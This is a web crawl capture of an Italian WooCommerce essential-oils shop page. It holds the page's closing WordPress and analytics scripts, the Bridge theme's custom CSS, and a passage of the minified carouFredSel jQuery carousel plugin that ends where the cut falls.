var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aquariuscom.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aquariuscom.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '211574606', 'ui': 'null', 'url': 'https://www.aquariuscom.it', 'woo_version': '10.4.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '1653', 'pn': 'Sandalo', 'pc': 'Oli essenziali', 'pp': '28', 'pt': 'variable', });
 });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32547060-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32547060-25');
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.aquariuscom.it @ 2026-01-30 13:39:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.9
body_size: 1112
content:
/*
Theme Name: Bridge
Theme URI: http://bridgelanding.qodeinteractive.com/
Description: Creative Multipurpose WordPress Theme
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Author: Qode Interactive
Author URI: http://qodethemes.com/
Text Domain: bridge
Version: 18.0.9
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

/*.alert, .alert a, .wc-backward, .woocommerce-info {
    color: #fff !important;
}

.woocommerce-info {
    background-color: transparent !important;	
}*/

.q_logo {
    left: -80px !important;
}

nav.main_menu > ul > li > a, header.sticky nav.main_menu > ul > li > a {
    font-size: 8px !important;
}

.shopping_cart_header .header_cart, .search_button .fa-search {
    margin-left: 60px !important;
}

.header_inner_right .right {
    margin-left: -70px !important;
}

.fa {
    font-size: 30px !important;
	margin-left: 10px;
}

.side_menu_button a {
	margin-top: 20px !important;
}

.fa-search {
    margin-top: -40px !important;
}

.qode_search_submit {
    position: relative !important;
    top: 10px !important;
	font-size: 36px !important;
    height: 42px !important;
    width: 42px !important;
    background-color: green !important;
    color: #fff !important;
    border: 1px solid green !important;
    -webkit-border-radius: 6px !important;
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    cursor: pointer !important;
	padding: 0px 8px 0px 0px !important;
}

.qode_search_form_2 {
	text-align: center !important;
}

.qode_search_form_2 input {
	text-transform: none !important;
}

.qode_search_field {
    width: 50% !important;
    height: 31px !important;
    background-color: #fff !important;
    border: 1px solid #5985AE !important;
    -webkit-border-radius: 6px !important; 
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    box-shadow: none !important;
    color: #fff !important !important;
    font-size: 18px !important;
    font-style: italic !important;
    padding: 5px 5px !important;
    margin: 0 !important;
    font-family: Raleway,sans-serif !important;
}

.title img {
	width: 100% !important;
	height: 100% !important;
}

.title h1 {
    text-transform: none !important;
}

.frase, .autore {
	font-size: 14px !important;
}

.frase {
	text-transform: none !important;
	line-height: 15px !important; 
}

.term-oli-essenziali .title_subtitle_holder_inner {
	margin-top: -240px !important;
}

.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
.term-ayurveda .title_subtitle_holder_inner {
	margin-top: 300px !important;
}
	
.title_subtitle_holder_inner h1 {
	color: #ffffff !important;
	font-style: italic !important;
}

.term-oli-essenziali .title img {
    height: 800px !important;
}

.page-id-2282 .title img {
    height: 400px !important;
}

#billing_cf_field, #billing_pec_field, #billing_address_2_field, #shipping_address_2_field, .woocommerce-privacy-policy-text {
	display: none !important;
}

.banner_mobile {
	display: none;
}

@media (max-width: 768px){
	.frase, .autore {
		font-size: 7px !important;
	}
	
	.q_logo {
		left: 0px !important;
	}
	
	.term-oli-essenziali .title_subtitle_holder_inner {
		margin-top: -60px !important;
	}
	
	.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
	.term-ayurveda .title_subtitle_holder_inner {
		margin-top: 100px !important; 
	}
	
	.term-oli-essenziali .title img {
		height: 100% !important;
	}
	
	/*.term-oli-essenziali .two_columns_75_25 .column1 {
		margin-top: 250px !important;
	}*/
	
	.page-id-2282 .title img {
		height: 100% !important;
	}
	
	.vc_custom_1573472335139, .vc_custom_1572541013433 {
		height: 160px !important;
	} 
	
	.whatsappme__button {
		display: block !important;
	}
	
	.woocommerce form.checkout .col2-set .form-row {
		width: 100% !important;
	}
	
	.banner_desktop, .vc_custom_1610549776516 {
		display: none !important;
	}
	
	.banner_mobile {
		display: block !important;
	}
	
	.shopping_cart_outer {
		display: block !important;
		margin-right: 60px;
	} 
	
	.search_button .fa-search {
		margin-left: 0px !important;
	}
}	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=241684531&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F&ul=en-us%40posix&dt=Aquariuscom%20%7C%20Negozio%20online&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=698592889&gjid=640550916&cid=83371306.1769776774&tid=UA-90549823-2&_gid=319608620.1769776774&_r=1&_slc=1&z=733977687
body_size: -451
content:
2,cG-DWDQYWJ3RE

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9
body_size: 14934
content:
(function($){if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(options,configs)})}var $cfs=this,$tt0=this[0],starting_position=false;if($cfs.data('_cfs_isCarousel')){starting_position=$cfs.triggerHandler('_cfs_triggerEvent','currentPosition');$cfs.trigger('_cfs_triggerEvent',['destroy',true])}var FN={};FN._init=function(o,setOrig,start){o=go_getObject($tt0,o);o.items=go_getItemsObject($tt0,o.items);o.scroll=go_getScrollObject($tt0,o.scroll);o.auto=go_getAutoObject($tt0,o.auto);o.prev=go_getPrevNextObject($tt0,o.prev);o.next=go_getPrevNextObject($tt0,o.next);o.pagination=go_getPaginationObject($tt0,o.pagination);o.swipe=go_getSwipeObject($tt0,o.swipe);o.mousewheel=go_getMousewheelObject($tt0,o.mousewheel);if(setOrig){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,o)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,o);opts.d=cf_getDimensions(opts);crsl.direction=(opts.direction=='up'||opts.direction=='left')?'next':'prev';var a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,'width');if(is_true(opts.cookie)){opts.cookie='caroufredsel_cookie_'+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,avail_primary);opts.items=in_complementItems(opts.items,opts,a_itm,start);opts[opts.d['width']]=in_complementPrimarySize(opts[opts.d['width']],opts,a_itm);opts[opts.d['height']]=in_complementSecondarySize(opts[opts.d['height']],opts,a_itm);if(opts.responsive){if(!is_percentage(opts[opts.d['width']])){opts[opts.d['width']]='100%'}}if(is_percentage(opts[opts.d['width']])){crsl.upDateOnWindowResize=true;crsl.primarySizePercentage=opts[opts.d['width']];opts[opts.d['width']]=ms_getPercentage(avail_primary,crsl.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,avail_primary)}if(!opts[opts.d['width']]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d['width']])&&opts.items.filter=='*'){opts[opts.d['width']]=opts.items.visible*opts.items[opts.d['width']];opts.align=false}else{opts[opts.d['width']]='variable'}}if(is_undefined(opts.align)){opts.align=(is_number(opts[opts.d['width']]))?'center':false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(a_itm,opts,0)}}if(opts.items.filter!='*'&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(a_itm,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,a_itm,avail_primary)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=='top'){opts.align='left'}else if(opts.align=='bottom'){opts.align='right'}switch(opts.align){case'center':case'left':case'right':if(opts[opts.d['width']]!='variable'){opts=in_getAlignPadding(opts,a_itm);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=(opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0)?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=(opts.responsive||opts.items.visibleConf.variable||opts.items.filter!='*')?'visible':opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated('auto.onPauseStart','auto.onTimeoutStart')}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated('auto.onPausePause','auto.onTimeoutPause')}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated('auto.onPauseEnd','auto.onTimeoutEnd')}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated('auto.pauseDuration','auto.timeoutDuration')}};FN._build=function(){$cfs.data('_cfs_isCarousel',true);var a_itm=$cfs.children(),orgCSS=in_mapCss($cfs,['textAlign','float','position','top','right','bottom','left','zIndex','width','marginTop','marginRight','marginBottom','marginLeft']),newPosition='relative';switch(orgCSS.position){case'absolute':case'fixed':newPosition=orgCSS.position;break}if(conf.wrapper=='parent'){sz_storeOrigCss($wrp)}else{$wrp.css(orgCSS)}$wrp.css({'overflow':'hidden','position':newPosition});sz_storeOrigCss($cfs);$cfs.data('_cfs_origCssZindex',orgCSS.zIndex);$cfs.css({'textAlign':'left','float':'none','position':'absolute','top':0,'right':'auto','bottom':'auto','left':0,'marginTop':0,'marginRight':0,'marginBottom':0,'marginLeft':0});sz_storeMargin(a_itm,opts);sz_storeOrigCss(a_itm);if(opts.responsive){sz_setResponsiveSizes(opts,a_itm)}};FN._bind_events=function(){FN._unbind_events();$cfs.bind(cf_e('stop',conf),function(e,imm){e.stopPropagation();if(!crsl.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c('stopped',conf))}}crsl.isStopped=true;if(opts.auto.play){opts.auto.play=false;$cfs.trigger(cf_e('pause',conf),imm)}return true});$cfs.bind(cf_e('finish',conf),function(e){e.stopPropagation();if(crsl.isScrolling){sc_stopScroll(scrl)}return true});$cfs.bind(cf_e('pause',conf),function(e,imm,res){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(imm&&crsl.isScrolling){scrl.isStopped=true;var nst=getTime()-scrl.startTime;scrl.duration-=nst;if(scrl.pre){scrl.pre.duration-=nst}if(scrl.post){scrl.post.duration-=nst}sc_stopScroll(scrl,false)}if(!crsl.isPaused&&!crsl.isScrolling){if(res){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!crsl.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c('paused',conf))}}crsl.isPaused=true;if(opts.auto.onTimeoutPause){var dur1=opts.auto.timeoutDuration-tmrs.timePassed,perc=100-Math.ceil(dur1*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,perc,dur1)}return true});$cfs.bind(cf_e('play',conf),function(e,dir,del,res){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var v=[dir,del,res],t=['string','number','boolean'],a=cf_sortParams(v,t);dir=a[0];del=a[1];res=a[2];if(dir!='prev'&&dir!='next'){dir=crsl.direction}if(!is_number(del)){del=0}if(!is_boolean(res)){res=false}if(res){crsl.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,'Carousel stopped: Not scrolling.')}if(crsl.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c('stopped',conf));opts.auto.button.removeClass(cf_c('paused',conf))}}crsl.isPaused=false;tmrs.startTime=getTime();var dur1=opts.auto.timeoutDuration+del;dur2=dur1-tmrs.timePassed;perc=100-Math.ceil(dur2*100/dur1);if(opts.auto.progress){tmrs.progress=setInterval(function(){var pasd=getTime()-tmrs.startTime+tmrs.timePassed,perc=Math.ceil(pasd*100/dur1);opts.auto.progress.updater.call(opts.auto.progress.bar[0],perc)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(crsl.isScrolling){$cfs.trigger(cf_e('play',conf),dir)}else{$cfs.trigger(cf_e(dir,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});$cfs.bind(cf_e('resume',conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;crsl.isPaused=false;crsl.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl,conf)}else{$cfs.trigger(cf_e('play',conf))}return true});$cfs.bind(cf_e('prev',conf)+' '+cf_e('next',conf),function(e,obj,num,clb,que){e.stopPropagation();if(crsl.isStopped||$cfs.is(':hidden')){e.stopImmediatePropagation();return debug(conf,'Carousel stopped or hidden: Not scrolling.')}var minimum=(is_number(opts.items.minimum))?opts.items.minimum:opts.items.visible+1;if(minimum>itms.total){e.stopImmediatePropagation();return debug(conf,'Not enough items ('+itms.total+' total, '+minimum+' needed): Not scrolling.')}var v=[obj,num,clb,que],t=['object','number/string','function','boolean'],a=cf_sortParams(v,t);obj=a[0];num=a[1];clb=a[2];que=a[3];var eType=e.type.slice(conf.events.prefix.length);if(!is_object(obj)){obj={}}if(is_function(clb)){obj.onAfter=clb}if(is_boolean(que)){obj.queue=que}obj=$.extend(true,{},opts[eType],obj);if(obj.conditions&&!obj.conditions.call($tt0,eType)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(num)){if(opts.items.filter!='*'){num='visible'}else{var arr=[num,obj.items,opts[eType].items];for(var a=0,l=arr.length;a<l;a++){if(is_number(arr[a])||arr[a]=='page'||arr[a]=='visible'){num=arr[a];break}}}switch(num){case'page':e.stopImmediatePropagation();return $cfs.triggerHandler(cf_e(eType+'Page',conf),[obj,clb]);break;case'visible':if(!opts.items.visibleConf.variable&&opts.items.filter=='*'){num=opts.items.visible}break}}if(scrl.isStopped){$cfs.trigger(cf_e('resume',conf));$cfs.trigger(cf_e('queue',conf),[eType,[obj,num,clb]]);e.stopImmediatePropagation();return debug(conf,'Carousel resumed scrolling.')}if(obj.duration>0){if(crsl.isScrolling){if(obj.queue){if(obj.queue=='last'){queu=[]}if(obj.queue!='first'||queu.length==0){$cfs.trigger(cf_e('queue',conf),[eType,[obj,num,clb]])}}e.stopImmediatePropagation();return debug(conf,'Carousel currently scrolling.')}}tmrs.timePassed=0;$cfs.trigger(cf_e('slide_'+eType,conf),[obj,num]);if(opts.synchronise){var s=opts.synchronise,c=[obj,num];for(var j=0,l=s.length;j<l;j++){var d=eType;if(!s[j][2]){d=(d=='prev')?'next':'prev'}if(!s[j][1]){c[0]=s[j][0].triggerHandler('_cfs_triggerEvent',['configuration',d])}c[1]=num+s[j][3];s[j][0].trigger('_cfs_triggerEvent',['slide_'+d,c])}}return true});$cfs.bind(cf_e('slide_prev',conf),function(e,sO,nI){e.stopPropagation();var a_itm=$cfs.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){$cfs.trigger(cf_e('next',conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(a_itm,opts);if(!is_number(nI)){if(opts.items.visibleConf.variable){nI=gn_getVisibleItemsPrev(a_itm,opts,itms.total-1)}else if(opts.items.filter!='*'){var xI=(is_number(sO.items))?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsPrevFilter(a_itm,opts,itms.total-1,xI)}else{nI=opts.items.visible}nI=cf_getAdjust(nI,opts,sO.items,$tt0)}if(!opts.circular){if(itms.total-nI<itms.first){nI=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+nI<=vI&&nI<itms.total){nI++;vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=vI}else if(opts.items.filter!='*'){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,itms.total-nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(a_itm,opts,true);if(nI==0){e.stopImmediatePropagation();return debug(conf,'0 items to scroll: Not scrolling.')}debug(conf,'Scrolling '+nI+' items backward.');itms.first+=nI;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&sO.onEnd){sO.onEnd.call($tt0,'prev')}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}$cfs.children().slice(itms.total-nI,itms.total).prependTo($cfs);if(itms.total<opts.items.visible+nI){$cfs.children().slice(0,(opts.items.visible+nI)-itms.total).clone(true).appendTo($cfs)}var a_itm=$cfs.children(),i_old=gi_getOldItemsPrev(a_itm,opts,nI),i_new=gi_getNewItemsPrev(a_itm,opts),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0];pR=p[1]}var oL=(pL<0)?opts.padding[opts.d[3]]:0;var hiddenitems=false,i_skp=$();if(opts.items.visible<nI){i_skp=a_itm.slice(opts.items.visibleConf.old,nI);if(sO.fx=='directscroll'){var orgW=opts.items[opts.d['width']];hiddenitems=i_skp;i_cur_l=i_new_l;sc_hideHiddenItems(hiddenitems);opts.items[opts.d['width']]='variable'}}var $cf2=false,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,'width'),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,true),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_wsz={},a_cur={},a_old={},a_new={},a_lef={},a_lef_vis={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case'cover':case'cover-fade':i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visible),opts,'width');break}if(hiddenitems){opts.items[opts.d['width']]=orgW}sz_resetMargin(a_itm,opts,true);if(pR>=0){sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]])}if(pL>=0){sz_resetMargin(i_cur_l,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=pR;opts.padding[opts.d[3]]=pL}a_lef[opts.d['left']]=-(i_siz-oL);a_lef_vis[opts.d['left']]=-(i_siz_vis-oL);a_wsz[opts.d['left']]=w_siz[opts.d['width']];var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingnew=function(){},_a_paddingnew=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case'crossfade':case'cover':case'cover-fade':case'uncover':case'uncover-fade':$cf2=$cfs.clone(true).appendTo($wrp);break}switch(sO.fx){case'crossfade':case'uncover':case'uncover-fade':$cf2.children().slice(0,nI).remove();$cf2.children().slice(opts.items.visibleConf.old).remove();break;case'cover':case'cover-fade':$cf2.children().slice(opts.items.visible).remove();$cf2.css(a_lef_vis);break}$cfs.css(a_lef);scrl=sc_setScroll(a_dur,sO.easing,conf);a_cfs[opts.d['left']]=(opts.usePadding)?opts.padding[opts.d[3]]:0;if(opts[opts.d['width']]=='variable'||opts[opts.d['height']]=='variable'){_s_wrapper=function(){$wrp.css(w_siz)};_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}}if(opts.usePadding){if(i_new_l.not(i_cur_l).length){a_cur[opts.d['marginRight']]=i_cur_l.data('_cfs_origCssMargin');if(pL<0){i_cur_l.css(a_cur)}else{_s_paddingcur=function(){i_cur_l.css(a_cur)};_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])}}}switch(sO.fx){case'cover':case'cover-fade':$cf2.children().eq(nI-1).css(a_cur);break}if(i_new_l.not(i_old_l).length){a_old[opts.d['marginRight']]=i_old_l.data('_cfs_origCssMargin');_s_paddingold=function(){i_old_l.css(a_old)};_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])}}if(pR>=0){a_new[opts.d['marginRight']]=i_new_l.data('_cfs_origCssMargin')+opts.padding[opts.d[1]];_s_paddingnew=function(){i_new_l.css(a_new)};_a_paddingnew=function(){scrl.anims.push([i_new_l,a_new])}}}_position=function(){$cfs.css(a_cfs)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){if(overFill>0){$cfs.children().slice(itms.total).remove();i_old=$($cfs.children().slice(itms.total-(opts.items.visible-overFill)).get().concat($cfs.children().slice(0,overFill).get()))}sc_showHiddenItems(hiddenitems);if(opts.usePadding){var l_itm=$cfs.children().eq(opts.items.visible+nI-1);l_itm.css(opts.d['marginRight'],l_itm.data('_cfs_origCssMargin'))}};var cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,'prev',a_dur,w_siz);_onafter=function(){sc_afterScroll($cfs,$cf2,sO);crsl.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,sO,'onAfter',cb_arguments,clbk);queu=sc_fireQueue($cfs,queu,conf);if(!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}};crsl.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,sO,'onBefore',cb_arguments,clbk);switch(sO.fx){case'none':$cfs.css(a_cfs);_s_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter();break;case'fade':scrl.anims.push([$cfs,{'opacity':0},function(){_s_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();scrl=sc_setScroll(a_dur,sO.easing,conf);scrl.anims.push([$cfs,{'opacity':1},_onafter]);sc_startScroll(scrl,conf)}]);break;case'crossfade':$cfs.css({'opacity':0});scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,{'opacity':1},_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;case'cover':scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter()}]);_a_wrapper();break;case'cover-fade':scrl.anims.push([$cfs,{'opacity':0}]);scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter()}]);_a_wrapper();break;case'uncover':scrl.anims.push([$cf2,a_wsz,_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;case'uncover-fade':$cfs.css({'opacity':0});scrl.anims.push([$cfs,{'opacity':1}]);scrl.anims.push([$cf2,a_wsz,_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_moveitems();_ona